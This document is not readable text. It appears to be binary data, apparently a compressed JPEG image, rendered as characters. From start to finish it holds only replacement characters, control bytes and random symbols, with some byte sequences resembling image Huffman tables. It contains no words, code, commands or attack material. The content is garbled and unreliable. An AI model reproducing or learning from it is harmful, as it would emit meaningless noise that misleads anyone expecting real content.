C��<�o���v^��`"C��N��jڶ��m]��0�/�/q�t����н�oM����>F��M�x�;%kK��:��6�N�OO�|�h+�I��-E��h��3%�BX�F$l ��si�n!G�樳Z���@i(2�]�j�<�4�#}�4,���c���Q� %ɐ�i��~g]�r��!ǁMw�ԧ+�	��ݣKV�Z�Jw(� ��L�7�H��>+�a��>�&�q&�:M�#fЊ�.� �9�jsQjs%|i�A��"�1oE6"|1V�{Di�L��E�B�%�N���Q�yQ0��ƻ���j`vcrˉ�qe��И�U֛U"4��V�B�8���mU�J�CB�OrɓkpG�ַ-�իV�Z�|��V��[W��Xl���z{A0�4q]G柎�	��1����%2ښm4�^�2eivCd?B��:7
T��Q�9�<֔�/�҇-��ᔘv���*G�Z��0��mRڽij��/���zR�v�R�T�]J]�C�m�V�[��nV�̓���V�^���p��ט��>�R#w�cړ>�->�!��v�iraFv�h斨e0�L�O����Z�鸅������U����C���$x����b��B7n>c� ��<zV�K^�R��:W�U��@�h!��{��R��r�!�իV�Z�j�حZ�jիV�Z%f7|]V^�8C��"�A�mNb| ����v/?NB�B]���T�k����u�neِ�\��BD��B���~���Z��(�E9�ڽ�m ��r�ӗ�9̊ ֲ�����k~ �Rڊ��@PԔ�r�Eӹ��^
�/�jիV�Z�j�+-�b�N=�6��r�Kj,Nb|V�4v.����$"����⬮���.3����ب�o��5�[)a�"���7�^��G&��(�qCAm/JC�x
^C���Co�GOZ��V��URR�=��O*W,�'k8�F���ض��j��jբ�8vQ#q�N��ʭ)Ӣ�a]�[m�s81"�TتN���`1u'�u��� ���ܰ�� @��ǰͩ�\4|dn�\I"�����m8Sc�0:�6�����Ѕ^��K�jhS�{��PG�{��R챼���j:߁*բ�$��;���;h1���B��:���:4c[
��e"�Yi��X���>�w��ˣ蘬LÆ!�ck���Pn��A����!Ɛ%�'0إ�� �mn�<
!+�h�Q+q�P��R	ނ��'9H������>Fѯ*A����)��J{���f?ɘ�Q�S�0�m[S����*[h	������ָ�+ڝ$�u�
�z\h]k�D� E����R-�$�6��6��i9�E+��Yh�j;C²�T�[-֤�a+��	��S�O%� !���77p��vܶ9zCJMe����p�%9��՜F3�c2����(�Bڟ�����#�')��/Os�@T��w�Wwr��O��D+F�j)�Z*Ӕ9[)�䆠�O���,X�++�>k�� ��ʃ�V�"�oWj�v���]��(�l[jPA
R`�ʻAv��h���ZZ�P`h�G��S��K�Y�f8�xn��4r��t!R�/���$M�x�ʛ"����[�l�����
4�@�7�H�B�hF+m'p��y�S��+i���մ-�jڽijիҖ��"�Dh�A�W�-��V�x?d��J(�ݠ�N?,��g�j�p5r��Z��F��avZ�& z'C��=7�Δ|�H����J�Z�սZ���R>�����[iNv��)���m�ڶ��i[J�-�9nW���-Z�j��n[���@�֑q<+�(�����CC7>Y:����X^����}�c�Q�Æ�>49��C�Ȓ��t�hy}-�5�5��N[U��Z��-�,-BR��iOv�'!���*T����*U���l[�jӝn�j��o[���n[����իW�J�B^n����9e�ڎ�{�o��#��u�,�U3 ��Z�ep� :X��Q�Ɍ]3Z�:��iZ�mm[��ׂ��ū���n�Ojp 4�2���k[��.v��hT+zܷ-�r�jիV�KF]���M�<��兮��J{�Tqph���|���KI�W�]w{�R:�S���5��!R~<S���c���Hy	��h�5�8[�*�qj�IE�*��D���Er��JH�xڵj�*�մxҥJ�����v�%':L����a��r/O�B�u:
*B���:H�(��!�����V��&��s'b�V�h8�ɔr�hB:Yl�;#G����5�rݠց�+.\��Mw.�/�]�T�q[l������Ek�Em[B�
T��Յ�-�*>�~ͧH���_9cv��O��K�P����_��u�Q�)�?�LK1�,aF��<���6UÓ�J9Vw��|՛�?N�i��j-!1�(���Qj-S`E"�LD̆=1�F�U*^��r�(�ao_�h\)��_�*U��[��o[���nV�Y���� CEؑv��=lz�H��B�!+?6�!���(ߡu.�.܏��|gR�_�G���� �ig7�b��VN`�n6\Y��Z�"-L%��~G{�6bƱ�@�B�9�F�q;��QF;UFH��F r�.1fK^�;��;_���h':���X\�)2M��DR8�z�krܷ-�zܷ-�� ���J��i���8��AN{s� �l~�1��ĩ
/y�-Y��LL@��!Y�㵓�;�� "l����u!s��8�ϓ&���ы3�mrcPUj7�
=~@���6E�ӷ�ldɚ�B�v;Nt h� Kx��.� �k���w-��� �Ȼ��1K����qdi�,bx�u��'ms� �[�u���Pc���T�F8,CW)���Sc�E����8�E�s�f@��|M��Ŧ9KY�r�V)!Ma`�#{ِ����u�մ�}��-�Ol�Ų�D��̠P��RO+m��AB������h�h�x�Ԏ�Y	tNk���!*W�s�T,�(W�NR��Th��[�vӫ���R�) ]��T�W��L�e�������,Q�'1G՟�6}�'�S`�p����Z��Ә�d+��2A�җ�BZ�SI�	�9<[�u�@Pk� �������җm��},�[���`}�%ۚd1C�U#���'��1��r'|�N%)�R���
��p������WNk�_M�$@��X��⻧?�1��I���n�A��Or�[hƬ�=��2:U(����m!@�E��Ӕ8Ҧt<)����� ���O�/_JP�hA���f��e�6C���3�#��v,Q��(�S��9���e�y2�dG+�4)�ɱ�[��g���H���^2zj���HtN��$������`��af���R-����T�6A&3�Q$j	��iz�C��>]����ZJlE�����ZR�[��*U�jv9��&�����S�B:�����%���s\HY����
rz�h���j�;ƴ��7+��.���M��s��Ҍ��$�ru	#�to�L�p�2fH-5��"�T���O���2�G,sKr.\��m� tE�6�p�ky�ֈ��w�
�*VJkP0�ʭS\�%F�R�=� ��,�f:6���rz���_PiK��@z���A���I�$)��J
�]���m5���1C��2�+�z���l�|'Dcɚ%U�[�Rށm���qxV�ʛ�"�v�7)4&��4���J� 7Z1���@�v8�J�`*x�S�4)�o��˪�@t�H!�O��,�����r��]��6D�l.�| �DmMus��X�B9����V���5�)`�74ƘY(� u��@&�hG��kp!^�=�Zv�����*_��[̏m�k�k�I$Yx��a�|H=X]E�&�
zđ͉��z���-�������&�syid�	�e��S�i��j�6V�ui�a���=oN�l��Q�&l��l��/� v���[Ö��(F]�:U!�f�xFJ��cSfi�v2��ވzqh��܌�K��!��sb����s���F��Z] |
)�Y8!�+Ըρ6EK�Z�L�¦�2��v�wns]H�7&V4fea��L7Z1��n�B�ѻ�����m��i;�v�Qa�/�li���l��� T���=��4XM;�d�ۤƽ��jW�QO��;�j9K��~��n�7�iz�	 k�F��e�|%�҃0����l�]�$jrhT�i䜲M��&����d�mw�[�#w���������;~;պ8� �D�����t{v���?/.���ϋ�����{S�e�5K��nM(h� ���/J�ZWJ��r�|=�#
���qi�bՉ�ݲH �d��v� ,�э��V�qk���S�X��{?���G��j��9w_eە-�b�1��6f�m��=����sᇶ�1D�+����k)튜K��i�$�������
aAT�T��}+ҵ��wgW��N"��Sb�
Q��s��K�^�_�B�Fכp�y;��A�4!�H�m[P	̴E,96�x��xw�i�ڢ��Ze��r].��E�-]�9L��h�<-�KJj8)Nքt@|�Ҵo�91�ؔrp�������|%�e	��h��iE_��9pq͵�8��+��#2?�'��nkv�jA�UxH���v�X ��0��R�q�ӥ W�;���@���E6'�q?O��Kd�R��(Ã�gF{�l�O�����Ly��1MŐ>O�Lvҡgm��w��  Z�ħ���N�d
u�9+D�n{C���ݯ�=x�F���R��T��VF#^��|(92bՋ�_��e� �>^���]��� `�[���ޞ��PG�L�;1Dҫ@�)�(p�[-8�?#zk�R\��Ғ@�ל����F��o[�֖���ʅ���"���]�2KNW�ݎH�Y&+\�bz�1�O�8�:��f��_��j���r����"	Nĵ� �:{�0\q�b�R��u8��^OOv6T�����z���|.�Cé9bB'�N�)qT�58:75���tk��������1�J&��Ɇ�� G����e����xg�J��h�VŵZ�PrNk%gU�0cTZp��&�8}����?�Q}����l�|:S⇉�{�WE�R�-��95�V�h�(��?<�QnE֠��?dMS�J(�}���T?��.
�Pc�\�[�RJ�D.��!�Yx��ɋ�&!�̋-���!V��z���t����p��l�lRÑ�ɔ��c������D)~9��`Y+A�H��sJ'�vw_`�'��n�B�6�� ����Z
�VW��mO�D]S�I��#�vYl�#ą�@�^�lRq[�Â%�ܤ��/N��� X{}�a����҈�fb��?�L�΍Kc���4�=��>�NOY4|)_!4���n[��n+���q�un�Z�) ��Ɉ��<��ƕij��3]�7�-W��zv!��Jj}�������	];�����o���`��R9M����ׂ\*
�6����gE�Z:f���Q�3t�.�?�ś�k�z���n������>��of]�t��h����!�>�D�)�O��jڶ-��!v܃)6F���ɠ#��ޫЌk��sw����ZZ
�Qu�ҿ�_�� �� Ũ ��+&!,my]0� D�ӽ�3�d��N)�L��"���[���Wu��no�9h7�����;'Oac�gYv"d���d��n�/Ko�p�����C���[ٛ�����x@ϲQE98����̉��Z��Or�΁���B�i4��D����+�ҵ�����ٗ�&�=B\��ř�Z&��I��$6z{v�"��� �'�A�埏�0���1�(��QNNNS��!9Ġ�Rg 8'����+@���Hj���F�"U�*�V$Y�u�.�ȗ^����n�DZ��(���u���Y�CA��Rc���w�6��S����(	ڣj�4���r�/jG�ȴ{�Mc���;�������+z�Ev:k��gY:�h�@�u���
�����HDR.d�`CA��N]B�Ӗ$n(�G�(�'�+ �h�j�P/����#��V�BR�G� �'r�� ��B"�M�4���.�����Z�A���*T��HD��ܷiAd�5y�������H�q��1�J)���HT���_�5=��4wmv��	*״X�����WI���Z�O��R�1�)��N���a����n^���W�"4��ε�J!U^U+Y� Bg����q��+�S��yR�� ��C�?n�56B���C!kkB<��Z�V�_��s�;6�E�"�(=Z*լ�8�c���	�y��ɇ�k4���N��-�ԪU��B �@�Q\�V�+ⶅ8��By���<{��t`���Sʕ�8��5w^��$�3�Mn�5�Bp	ؽP6iLτ��\�P
�]�!�&��,L��G���3����U��G:��WNmA�(s�u%�`_ڥJ�-���L���!�|
*_X"�ڇ�)���<���7<�(��� �Ur��9<+���~N��~.�����]�hN�`	��4
�@� ���z��2MD��#x�A��t�E�.�[�X�J��V�W:s����!�|
*s�L�!�h�'��T��~�J�I�Ч�O�廓Ό�{�#7 ͥ;�����$lm��b��O�����<�Q����!sK�:��YO�>n���#��:���W���խ�XV�n�Կ���:��~=$p߲QNO)�HQ����)I�B9�ඵ�p,A�>.��c��PЄGl�u���%�t8RL���ܘ1[M�K����ty8�bH%xf7��:֠�zR�Kj�_b��V�l!��%9e�I�7�S�ӊ���-A��A4�F�j�Lw$Z�8q�X�҃��7�Eu^��H���ɇӚ�
����c�L��n=dcG�wN��J�%���n��Єtr�_n�*֕*��G�C����gL�߲QNR�)@X�V��iC@P+w4�]+^µJAA� �'���r�oY9-ƃ"g�O��ؖ���0�cG�{�O� ݭo������������Ĩ������ք)x�h4}�����ńݰ�NNR�1@V� ���r�����enBPU�UZ�2�o��<�T�%���N������l��==�i�Yp�:�2� ��C�c,.�s7	
��X��CƃZ� B�*Ԑ�����4��0�A�T������"�ryR�~V�h'jҽ��F��ڵv����.��b6�l�F�O'j'ed����k��,fu�� ?%��N���Fq�����ц�`�&#�^9]G�q�X=BL3��Te��}��R�] h�'NП��3�s�z���!�t*_]Pۡ�G�(�)
yO*Ol�^�Z� ��Z�M��v�L�PI�րR�rl��Qwz�q���S����0C"ǄX`7��c��Yٍ�6a��冈6��$Ɠ�G��-�*���e	��5?%�nr.ԧ7�J �gB�����z`���)�HSQ�-Ņ�Z�F�� i���>H�P䂽���J�y��_�$��~���E��l��0��Ɗ���&������VVoO~*k�����P�R�xҴ�E�w N�	�*G9�� ���s�� �d��F��Xg��QE9JSʐ��Nf��	(���������V�=�n����D���<u�;�37��F�ke�,^T"�S�M���~��܉�ugo��̒,gt��t��aA�xGJT�MԷ����\�Q�M�)�%!w�)]"U�j�[�H�C�9d�=0o�MC̢���O)�ҵh��������h\H��M�eRx��� ���}%��C;����XS�����;x�9��x�eF���sd�&�u���2]%���L�&D�=�n�ȏ&:���^�;Q�)Ғ�{Eף
-p\�A��
�߀���`���tAr�<�)��R�W�*�����#B�WZ �\�R14�E'dl�$�1x�:!�Flp緫<��1�ę����:LK�"� >�>�%��]��kw-+�|�B�y1�dœ�������I)җ+��B{[kC\�sin�v����r�2.{}C���� _Ao��C̢��T�<�{&�u���Ui��������Z�v�|Bf��ݬ���E��y����4�S�0��!� ���-:f/���uYz35��cn&F32���~+���&�
Z/��� V��z[�'@�͋�ܛ�p�0���A<Ύ]M�q�L}�P��E9HT�=3�*E]�C��:�j&� C�t��غ�G�&=ٝZ�{�~,l��?���T�ݙ����z`��֝����D��:��,���d�Xl���3akg�'�H�	@iJ� iB�]�V��trߵw�+�ol���:��h���MMC���տ�`��}����)�<�~:Byzf;b�V;���!���� ^d�ϞP�FHk�}G�?�#�ܓ��3�Zd�f>���� ��3oN��y��eIҠ��9==��N�(�z�!��
M�L|�l�B�l]jX�Na��6��_�3�MA�WW5��)�̢���)���DEn�h4īԬ�X�|U�/J��̼S)��7���nf�Ӕ2�dх�p�������c{;{�����;x�+k��n�J���1�:9�����z�Ff5o��B�!�9��+��R�\T�� ���:���e��)�� �
w�[ō���?�+����<���$���\�K�Mb����q�J��wQ�TFd�C)oOb� ��7�²�jwM`C��Q7%�Qw{����X�vP�Q� �j���L���Ai�c�j��K}�ʯOJ�F0���PC��9|~��E9H�NM��qE��5w!���'B���&��Z=�`�O��8�u�]8���Z��|b)2aMdR�1���f�M6���Teu'��� �.�S�~��eF�)����I_�=.������m]�@ڴ�+Wj�	��U�k��i�܇��	�!�
r��d��T�==7װ�h>�]�P��Am5֭_�yΑ���] mK�7�yc����&3�lX�J���c9�	ߏ'��2�㋷t��w��.QƦv��Wu�t���T�k��dY�	{d;��Z�#����dN� �;j�/B4�h�]�aʴ����Ak��PC���[<�"QO���������������:�GH~YE=��U>-��&V�@��XQ� SN�d�����:�H؇�N�$@pSbs��.n]G�V����[b�Gtl�KfR������fI�Xv�E��ۭ�;��X������lz��>���9J�a]��Jx(�Z.�o�$cd���OU�|N�ys%VZ���1:W,����1���&i�6��쑾��۷�T�k�p,8�E��x%����!�i6�+�"�.^�#{^ �[�eb2U�����ན�V*��m������OH�o�C��/�����La(
EԤ�����}dv2���fkԬ�6ANNJ{v��V��A��Pt(�0�^�.�� �������a�ۻ�M!��5�B[� %3˟���'N�wS����\��N��k���C����d���ے�->��wR~�<���(�����:NJ����ܚW�K�������H ��*S�rZ��5� �#��Χ�1��C�1�Y����d�!eG���$ipO���ѵjS�<a��u�:w?6g[1�ȑ��0͖<wc;|X�v�-ݗ+�G�1���������V7��rʆ31X�fDjW��AiE����*<��ۋ2�o���H�k�Au��-�P7�S= �y�d0᏾�<�6�{�m�=B���筭�)2%�G����8�T�Si�����6[�̴��[�[ER�����|?�ɵ�#�3����,~>�� tx�p��k���>��P3�]R6>	�\�����2�R�W�q���)�hE,l�1%��ǝ��l`W�V��V�UV���8@���H �E9eoM�zE�32{�(�t틃�h��"�OЖHӹ&5&���f���_��7���64�ݟ���<�����6Aݔq��'1�|��/��|�J.�,�򆬆� Ԙs�2T�C�dM
n[�sL��<�w�Bc�n��X�F%E�B�)$�ky���Hར,4���)� �e<��S:^;����\�r�|�q�a�jڟ��I��i�W?���z�Ӑ:� 4�mZ�2>SI�Ǝxj�2f2n�N̅���8�0���ޖ-��C���T�f��2� ��?5����ȉ����(����@�5��"y��S�����E�}�!w�E~��i��!ʫFz?)�Ԧ �y��gn���c���Ҡt�*U�	�R1H]Ng��Q�n�ME���V�{�Nkô�\�ٻ%ȧ�o�DՐ��}+�.��'�XX��5�7 ���+6��߆D�[Qj��>69?7�2) ��t��r��݊cQ�Q
�SN��`F'�91"�};i�=��B�a��B>�V��~�A%9Hx�����ɓ�6K�~f<B6�A��NO
F������<�c�Ԣ��+[͟������+^��Zi?S��l��bs�<�r&��`�??�32'c@k��dA��]����1�Ȏ<n�̅3�G�+I�f_��ݘqÔ��
2�"{dб�66ɀ�� m�oVJ���-�	�Z�u����z� i{-CQ�S�ǀ~$������M�����7B�rr��s���]!�')=0��ũ�Z���9��l	� P��N��Z%f;f,�r0�繳1qK3���w�4���{�G�6b�`2u,�2	a�Vi��c����yrQ%�[�L�;I�ذ��3�fA���-��T�i�_/`p0��!����!~�j�4��j}����Mh���&����SkkR�)�O]jR�^"y��%8��v�ljV�U�������B>[�{A���uw�������foNeNг�ˍ��������e����41��?��Ơ��:Q(��b���+�o��AM�ѩ�������i��4:V�*GG09>�"��GG|�E�Ĩ�0�`���j/̺��L��D#e�ݣR�)�oY� .���|�iW˛�\V�{��$/k�X�eɱ�t!z-���[�(b�`��,��Y\����:&Jz���9��-���ACtD� Q��	�H�?ri$s�ƣ����� S����7�n�/��ͩ����ο��[v���]z��K����pA2�yS��?Փ&��d#ܘ�G���r����y,�4ܘ��� �R���U+yrla]!W�_%V��(���?M��O���/L��>I��1�0c��E�K6��inO�gv��X켁A?��Ĺ8��a{WzP��Ҟ� �Ơʹ�+�L�h�ĝDzw����v���e�����"6C��)��ȸ��:ى��@G���r�[7d5nO���@�k���W�o.A��V�m[�[���N�� J�~̮�G���r�1 ��lnN���Y|�&2�f����Ľ���)�!��Q�tlr���^�2�}DNA��ɒ>E��M��C�.	�$�� "�mnE�D��-��0���QN*B���5㽙{GC�E�8m4�p�O
�q���@��s������Wj��tȼ������e� #����r�����s���?�6���:2��q��O&��1\.hS�413�2lv�v�m���Q����5G�"[ە��k�n�ri�A~�S���⃬�Pr�S~�O*W+����������EJ)�eX�8>Ӵ���� �&�7A��i��b��n�_���q��0��{Oh��SP1�0Ŕ?��5aH�G,�Hٚ!Pd���Y"(�#&y��P[T����lV��=�6��m�MH��@�E�X��+�Ih��]�"sdOy�C��Q����V���QO*b�7�r_LÏ�PЄUq����6�c/Nm#�z]�#sЌ7��sζ�=�u���7io?��jCLc�L��)���K$ޝ{$����l��RB��$�s�]e�N�Ҍ��C+sR��y/U�1��i��0�k�P�G�1c3�ɗv×3!�St��fD1�����?k)��� ���m�л��+��×{��ǎУn������X���ح�ZAOllN�t��	]�q�$�Ŋe���F��yk}I�T�#򙱍�&�k��������G&y`旌 ��-�ݒ0Y���|��!��>�����q-�-���w N�n�B���+���rV;�/��F�v�ƶ6���d.lPH��_&4L���9�=�S��Ű��TL�bD��XZ�̂.k�]Y��ܲbO��sTY1��J����EGێHcf<�L6��W���.(r6�>&���fF)Ȍ��Ao��mƉ���'dH�f5���>+�0(�m��q���%dny[�Lp��$v�G$�2��>,7����~�㔸� %?.��ͬ��#�C�����?��X��9�)�vI���$�t�g)��}��_�$����P#���A�v�XbŔ��y(h:Z�]å��,��9�A/Q{@FĹ9��G�[F<�#�As���F�g)���jo�L5$�Z�ok�ʆgB�����Z��d�Y����z[�pOh]��w!1��p�ۓ�t�C��&�s���*�)�Nry]fn�=,l��ۛ�rMr%8�V�6���Q���c2�Ƨ�_6��խ�zߨ[U#��J%p���7mȞ`ƺBLm���(��V�-(&�*A�F�Qr�ߌ#�Ɨ:h������̠�,er'�=h4"���Nm�Bڶ����G�9Aȝa���-ZE����.���=9��!�4g�����"�j��No��#�j���x�d��6�. �����~0��2���.[��c��D{Oor`;/������늃^F�H�Ea���v�Zm�Mk\��KObu؝�� *         1!02@AQa"BPR��� ?��H�\o4("=<��@jDTZ�Ϡq���R-�G:�ǵ�(�m�����!B"�*}9�\f�Њ���^<�e<O7;>�l�Ҋ�Es`\<\
��}y�CPhQSh�0��n�`Ꞝ��(�X҈�E7(�⸻6J�PzDE��I��Lz6
E<#A��	��qh�Tu�;šHQ4!:�^O|,���6�B�eD&���5�}���
l���a�E�ЋQ�ř��FT" ���Ec����i�p���L���K(�����^} {�BvT-����l�j��c��I�8BNW�P'�*(*,5�&�(
u�S(2�QG���LP��+5�B��Y7
���@�ؤ�b�CB�TwGp�]���-#��CKJ`r���=6�QؠA2�vT�(�)�c゘�����yy������Y���#�x�t�Z��(��@�������-��Bo����AY�E�R-͂�3���/��0�`��6B��p�CO����k"���H�J*W6
��{�J�+r6�
�f�����S`(�Y���Q���ᴩ�T���Zh}��ҏ!0�D#"��{��X�]�S�+<�qGt�$�4����P�'�i	�p�_i�I�����7�hN㕑5���b�AOD�-4�e��M`~�!~8�kZ⟦։E�d��H�����S?K�5<�]�����j yE�:B�6�[�>��.[Hns�S���`&��0s�-�9	�Bn���'��@�� (���
��@E�A �_����8~W�����#�"
�G(�X�p��v&�u�ɕ�Gx�Qf ��v�Ts
,��5���SB�B�4�U�GS$�J"Ҧ�BvPO�J(�7.z#�(Ml���ᩙ���kS�vjM6��Cz�X[T�SFY��8�L�@���.�p���ױE�L��U١�|(�D#h�9�M�pڄ�N�X���HR��L\
x�,	��Bvh}(�4��M�" �/��Bx�	P���,gПA�h�p_� a5�hQR��i��)�
;�$���yGqA��	o���#�׃P�QP��&�1�Nijʏk�
_n!9�j���S�PG�7�Np��b���j8�� �Ѽ� �S���g�*
�`t,���_��DSO)�E����WL}� �l&XO%���m!���a��9�從/zq��ߦМ(���
v�ab���͐���m�:�����J�2���8[�ij���eM��SQZB��+6�񕞧�7s%B����"��<-!hF��[�_	��}�+��yZ�4��"��	R�M���~�.�n_ƍl�y�(��Sp�zۛ�uD�V:J=@�k��7=�V�s�c!�9:�\�Bk�T�33X��y�	��	F�c�=���sG&��PT(�*3ShMO�6�8У��O�<���
:j~Q�U١G��(^S���6`\���;�T�S��	����7����i4�I����u��O�)����J��-DU��#⍂����=M|)
oܥJ���xN����O���p��E37��z�Q�[�xOFН�O�;[�ChO�'⦇����[QhX[��
�v�^�r��*!!L���AG����P�B�-=�JkG�����T��S|���)��l(f�`�4��a[��:&�Tw7����b,�e1�)��p�-ߵ�"���+ݔh,��=���=�.��p���R�~�ow�|��8M�� �[���ד�t��+�%|E�i^�"�ǤSt�p�T&����_��[�n����J�r���A����r�\�(���4@��b���(85.���4=�n�y��B� T�`irC�J%-��8�5�E3C�+�� ,        !01@AQ"2BPRaq��� ?�l����xǫHƦ��>^=���k����T�*�b��"��Ԏ��j���NVT�Ǽ�'V� 6Y!�c�<2���q������8ì$���M��`ԛ��jJ��[��ץ�1��hwh[m��ؼخ�|=<?pd�p�J)wve=�<ms}�Bv���'�)s�}x���z�D<$�� ]�ݟ�<�m��i����l�ؙ$ř���P�ۺX�>��š�1��0L�T�����ج؆/R8U��w���+,״�b��i$N�}�2I���:�5�n�8!�#�3]��+;T�bŒ�{H���2l�Wy͙���)����5h�I'ҞH��Ơ��2m_Y�����C%�I<s���sfR5��\�E�<�������d�gݘ�]Y�=�(B�/�8O�}]���	�Sj{����c�tH��xUL�X��;�����f,��|ũ���Y�����������"���N*�b�\{��x^5<H�7MP:�+�qM��$��^M��g�K�_��F��!��s�o��/�x ��v���2�(Hj�~��oa`���-έa^��x���h�}���0�2��)�I�y�$�c�1��ȚuUⱋM�ƫ�r����Z8 �Iƿ�ȳ������U�>�O�#�-�#��'h�Z|:��IK?�V�t#S�5�j��� Ϫ�п6��R������4+SU�H_�[����������ѨU�_�wC��-G�'%�~(���+��_�uu(N>� ��� 5Z~-�ɭDlU���%�� UŚK�B|w<��kRX�4i�ZPR�(�ai����>��O��P���� *�m����'���E�h���Q�.G������Tx�T��3�4� G�鯇�i� ���#�M/ѯ��C��h�=M4غ��I�K�oa_�5I5�����P1�I� ������-b�?O�Yy~E%�����#��a�b�*���j�)MЅv?n��Q'����y����䩚hC�'��P�_�.��J�y�d���h �U�ɜ�ljJl�eߣR�I�-�'(��?ؚy1��l�j{�&�^�Ũܦ�%���wi)��rUI�C!���)����I?�5�<;�ekq=���Yl�W�����B�.��.�eB���
�蛦��U=���I��,�)
"<O]�Uvv��5�IN���؞� c�1��R��v>���WObj�y��쪈��Տ�M=j��� �9��#Y.�v�Z��S[��QU��uy;�!ԑ$�H�N�+T�i�k�T����EO�,WVt��S��;�*x���v��Ӄ)��&��P��]��@�\�w�v���S5e�Zs�%]ښ�U'��.�䣱�J��*�x<J��ʩt�ӂp'��4�����R�F��\=гf��T�p��+Ӟ����}p3I�C��g7jJ葧Ox��#|=�4�*Jqܜ��{*��諾Iw�8���!Z8�%zq��y�'�\K�c$ڽ?��O�;q,���Qe�vJ�4C]����X͘���6��QU.�8"�x����q!q��"�I^��^/��b�Y����++���������P���6R,��
�����^�?#Ş8M�O�W�͈Y���<?9"�ă�2��e<k�^�]f�}����6R+�y"E�� ����0�6*�ۨ�<���qO�]fA.�*"8�]�`�I')�]f씔�;�V.�/$:��O(7ᒾ�R�|����I^H���_�x#*���J]�G�á��g�*m����g�����ज_c�Ի%�K)��F֓Ȕ�#�I���?�Y}㔇��%�����$���E�ך�?�-�=_ѻ�
��b*g��x�<э]�l�b�`�Hz���ʒ���P��F��s�+~+?�;M��u$=G�D�зeK���E� �� E   !1 "AQa02@qBR��#Pb���3r�ђ$CSc���`�4s����  ?؃��C���O�mF�����E�Z/Z�Zy��au=Q
���̍��b�g�磺��sp����Gy�j�>b�B6���an
�|gc�}*�P|��yx�bG}S���r��=�mJ>r�����C�Q�H���B��aKT;�	��U����w�Y�����ue/o!~�v�c}�򹛎Sߎ��;��vgjB��6���s�fc[�w����y��7d�{���M�7�<�ԷN���=�]�w��-ٿ�f6O��!_��e���{��=�C�ۃ�g�����|�N�p�������s[����F���<��W�b�ԍ��������m���W]��;��#b�O}*G�9�rx|������P{���ݫa���yqA+P�S䣽(��m��ˢ\eS�(1.z�
m:u_iV���*پuT����QR9���_�r�i��'�0�:y	���6/�-ts��=�L�kG�r?�x+�E�>(�����#�_�E�,���:���|ۨ(3�E��{��1� ��Q��h9깾 -fi���L�7\�-� �X(� h��(��yrY���uf�g�~Dڴ�Ǻ�����c�Q�o���پ�dO���`�[�P�X�-�+��e&9P����Ӓ(a��B�n#�w�����y#6Y)���.:�}R�S����H2���\�+����3g��mZN�M�AV�z���y_��:f�k.8���[�B�)���躩5<��?��M������+�[��[���-�>�w���q�c��@>��+���J�uE�)]r\�էgws��o	����J��(-��D}�S��>���Pl�(8M��S�6�dwg�%�cw��\ Ms�%z[���}�}VnZ�� F���xب���>*{�G�?t�y�J|�8{G����l���@��<o�.S��(<QW��d�'� �>P��+~�;���Q(&��o���NlX���շY�b
Emx����<� �B�U�y�5���� ��I�ʡ:�A4!�z��|$Ϣw!t~J�]Pp+��^��&KN_$6o���F�1��x�$�n���z��E�����Rc�޷>�� ^j����R�O�<�P��i��a�hO��]J��	���^,o��A�i��� XJlU�a��t��T7e����)��h�e�V���[�<��X�*"��Y+~J�`�����G�1��7�DpY���2�PhB0tZϨW�.GBB�T{���^�\+[�ZJ���SO��8�,)+}�o���Tk� p�tM1t�(�xYrF�ͨդw���ܰ�xH��R� z��:������Kuе]������}|+@���N�µ�aS�E�\�_�Lc���#޿���: tL��_�@�(:l��g������_�|MR-��i*�VS���*7���Tm_k|/[�-[��9oSpZ��|����<i�lRy�F���q�ꮆ?� �1 ��VWB���h���> �����.�è]��>����hV�*��K^�������Y��-ү��Յ�v(��[]���P�)�k<�9�T���r9���=�7��f��T�*G������f;��
�6�׽���l�����r��|*�W���_�L-�:���!�Qʋ�C�.j*�4�ς1��ad�=
��.>�Yj�2���	o������O�w�T�أ\{���k�d#�0��7]����w�HM#��
�G�����	�#`�pY_��w�7~��� P��?�bM� ��/妆I��C6�o �Q��W���T�PV^]��'�#n�J��h��S�����G0�V��;Lr��h�Ĳ��{�Y��c��-��#�G꧁	��!B��^Ѷu:�xL��=�=@���ռ![�9��<#��㱒����Ӫa����'=�dϢ�Ut-��sY��Ì�9O4C�H�uϊ��p
�=3�!1��u}��<�����Yi�_w?����e�%ݟ��A���hB��m��G�GP�қ���VD������t>�j��Os���m�;���-�>�b�懦��jG�³�u��F�(�h�9���4�)��**��jZ�l1��w���l߽�� o�b���"���T��ǎ!W 8$cr���RT*�xJ��n^�O
���c��N#��;�;��{�l][w�߼spT��� dQ' ��O���Z��8�&�z��!G4?�p.�UF�<;�������X_�q�o7������0j�	�pn�M=P��}QC��e�6�f���{�É�r���؟/m�y�G����Av�w����*}~hz#�(���[Y�F�+�:�|LvdǴ��8��	�0��۽�w~�#F���N�1��	��� my�[�Ȏ���?TG%]��t">�:�j���Oe����]b�>�M��������!F�Gp=��'��v��,d쏮ٷ����ڧ�F� u��h9�����+�NY�ܣ���]�u��kyJ5ȏGd��	�����3�ҴY�p��z-��V�9�EV�g��qo1*{��	
y;[��5�*9C�?�.p�wwl���S��MwPS��S���S�*u��pQ�.�&��<�悥��n��,��Q��N�����7�W�W��k�N�ߌ�����R���)�;���A�"�5�[j��P]���b��5�(��Q�,�,�b�	�y;���k��((U� �ޅ�&�6��+�3�0�����>=����,�~%�hv�b���u�*�gy�
{�S�o��ψB�狖��T��>��t��4ZJ4�c�&��J����~��d��gTp� �/�����5��5#f�>1#�J��+YQR��Q�p{���|T��;}��i��kը� -�3|m�Y_��9�YP�>���_��� 3��<U�F9��|.E��Fj6��py���r��@U�*X�gf�ն��y��y9��X{�/���p���,?�/eS]{<'Dʭ��&���� ȫ�"{>�4�z+�v����k�ؚ�ٯ� �w��^�HSI�-�(~��\���55�x{�Fi�f���t�N���(�z�Ӣ�rN�@L����S���V�d���}:l�<�Os�h���QU���r���{�Q�������PW��܊���#؃��G�v�&N���HרMpB�ߪ�p/h�>1�Џߧ��i�1%o6��Em�Jh�����r���bG'E'��W���g����t]x��h��!��Ӫ=��5���v�S��ݝG$*7�DZ4��tA�[lk;�
�����+{a�:m\-Ÿ�B��(��z�c��J��<�������?�Y2������wo�����*��j�����G�uۇ��Ʒ�`U���[�U��!M3![53�\��Epi��i��;�y9q���|c�NcĂ���^��k���ݝ�M�-��ƕu������[��Xح�;)�$s
��*Yb���)d�(
��7�Q�)�V靳�Q�p��}�O��y���Q�� ���I��M9�Zc8�*gYh���Q����c�M���}Sg/���C����J�n`�Ϋ�Р;S-ͪi�T9�<,�"uC(�o�۽��7o����d�n�y7����
��p�?���j�����Qb��*�W[�_fT��/q��/jib*��{�bs��C���2<�c�fƸ
